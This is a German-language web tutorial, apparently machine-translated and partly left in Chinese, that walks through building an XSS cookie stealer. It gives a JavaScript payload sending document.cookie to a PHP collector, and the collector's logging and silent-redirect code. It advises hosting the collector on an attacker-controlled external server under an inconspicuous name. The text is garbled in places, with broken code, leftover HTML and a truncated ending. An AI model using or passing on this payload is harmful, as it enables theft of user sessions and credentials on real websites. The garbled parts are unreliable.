
In diesem Artikel werden hauptsächlich die detaillierten Schritte zum Schreiben eines XSS-Cookie-Stealers in JS zum Stehlen von Passwörtern vorgestellt. Ich hoffe, dass er allen helfen kann. JavaScript ist die am häufigsten verwendete Skriptentwicklungssprache im Web. JS kann Site-Komponenten automatisch ausführen, Site-Inhalte verwalten und andere nützliche Funktionen in der Webbranche implementieren. JS kann viele Funktionen haben, die für böswillige Zwecke genutzt werden können, einschließlich des Diebstahls von Benutzercookies, die Passwörter und andere Inhalte enthalten.
Cookies sind Informationen, die eine Website für eine bestimmte besuchte Seite anfordert und speichert. Cookies enthalten Authentifizierungsinformationen wie Zugriffsmethode, Uhrzeit, Benutzername und Passwort usw. Wenn ein Benutzer eine bestimmte Website besucht, muss ein Cookie verwendet werden. Wenn ein Angreifer das Cookie abfangen kann, kann das Cookie dazu verwendet werden, einige Informationen des Benutzers zu stehlen. Für einen bestimmten Domänennamen kann JS verwendet werden, um das Cookie des Benutzers zu speichern oder zu ändern. Mit anderen Worten: Wenn ein Angreifer JS zum Anzeigen und Ändern von Cookies verwenden kann, kann dies zu einer wertvollen Hacking-Technik werden.
JS-basierte Angriffe können effektiv mit Techniken wie Code-Injection kombiniert werden, was dazu führen kann, dass Schadcode auf vertrauenswürdigen Websites ausgeführt wird.
Beginnen Sie unten mit der Erstellung des XSS-Cookie-Stealers
Schritt 1: HTML-Testseite erstellen
Erstellen Sie zunächst eine Standard-HTML-Seite
mkdir cookiestealer cd cookiestealer touch index.html

. Bearbeiten Sie dann index.html
nano index.html <html> <body> </body> </html>
Testseite

Schritt 2: Cookie erstellen
Erstellen Sie ein Cookie, in das eingefügt werden kann Grundparameter - Zeichenfolge. Dieses Cookie kann nur auf dieser Seite verwendet werden. Ebenso gelten nachfolgende Injektionen auch für alle auf dieser Seite gespeicherten Cookies.
<script type="text/javascript">document.cookie = "username=Null Byte";</script>
Das Skript sollte wie folgt in den
-Abschnitt eingefügt werden:
Bei Ausführung Wenn die Seite des Skripts geöffnet wird, wird das Cookie gesetzt, aber im Browser wird nichts angezeigt. Wir können das Cookie direkt mit der Funktion document.write anzeigen.
document.write(document.cookie);
Das Skript mit der gleichen Funktion lautet wie folgt:
<script type="text/javascript"> document.cookie = "username=Null Byte"; document.write(document.cookie); </script>

Öffnen Sie die Seite im Browser und die folgenden Cookie-Informationen werden angezeigt:

Das bedeutet, dass wir das Cookie „username=Null Byte“ erfolgreich gesetzt haben diese Seite.
Schritt 3: Verwenden Sie das JS-Skript, um Cookies zu stehlen
Die JS-Zeichenfolge, die wir zum Übergeben von Cookies an den Server verwenden, verwendet den Parameter document.cookie, wir verwenden jedoch das Dokument The In .location definierte URL.
document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
In diesem Beispiel befindet sich die PHP-Datei auf localhost (127.0.0.1).
Wenn das Ziel eine Social-Media-Website ist, muss das Skript in die Website eingefügt und die gestohlenen Cookies an eine vom Hacker kontrollierte IP oder URL gesendet werden.
Fügen Sie den js-Code in das <script>-Tag ein: </p><p class="jb51code"><br/></p><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class='brush:php;toolbar:false;'><script type="text/javascript"> document.location=&#39;http://127.0.0.1/cookiestealer.php?c=&#39;+document.cookie; </script>
Der HTML-Seitencode sollte wie folgt lauten:

Der Rest der Cookie-Verarbeitung muss von PHP übernommen werden.
Schritt 4: Verwenden Sie PHP, um Cookies zu verarbeiten
Im obigen Beispiel ist die PHP-Datei, die Cookies stiehlt, cookiestealer.php und befindet sich unter der URL 127.0.0.1.
Im tatsächlichen Betrieb können Sie keinen offensichtlichen Namen wie „cookiestealer.php“ verwenden und dieser sollte sich unter einer externen IP oder URL befinden.
Erstellen Sie zunächst eine PHP-Datei im selben Verzeichnis wie index.html.

nano cookiestealer.php
Das erste Element muss definiert werden, um den Seitensprung umzuleiten.
<?php header ('Location:https://google.com'); ?>
Um zu verhindern, dass der Benutzer von einem möglichen Angriff erfährt, ist es am besten, den Benutzer auf andere Seiten unter derselben Domain umzuleiten, damit der Benutzer ist sich dessen nicht bewusst.

Nachdem die Weiterleitung abgeschlossen ist, ist zusätzlicher Code erforderlich, um die Cookies zu verarbeiten.
1. Cookie einer Variablen zuweisen
$cookies = $_GET"c";
2 Die Datei, die das Cookie speichert, und der Ort, an dem diese Datei gespeichert wird, sollten unserer Kontrolle unterliegen.
In diesem Beispiel lautet der Dateiname log.txt.
$file = fopen('log.txt', 'a');
3. Schreiben Sie den Inhalt der beiden oben genannten Parameter in die Protokolldatei, dh schreiben Sie das Cookie in log.txt.
fwrite($file, $cookies . "nn");
Der Code lautet wie folgt:

然后,需要准备PHP文件的测试环境。
Step 5: 测试Cookie Stealer
在index.html 和 cookiestealer.php相同目录下,搭建一个测试用的PHP环境。
php -S 127.0.0.1:80

页面测试成功。

打开页面之后,浏览器会马上重定向到预定义的网站,即Google。

查看PHP服务器的日志,我们注意到传递给php文件一个参数,而且php代码执行了。

最后,我们可以检查我们网站目录下的log.txt文件来查看cookies。
cat log.txt

Log文件中含有cookie的内容,说明我们成功的使用js代码窃取了cookies。
Step 6: 攻击
Cookies含有重要的用户信息,一般是明文的,有时甚至含有私钥信息。所以非常重要,使用js代码注入可以窃取用户的cookies信息。
该攻击可以注入到任何的HTML文件的




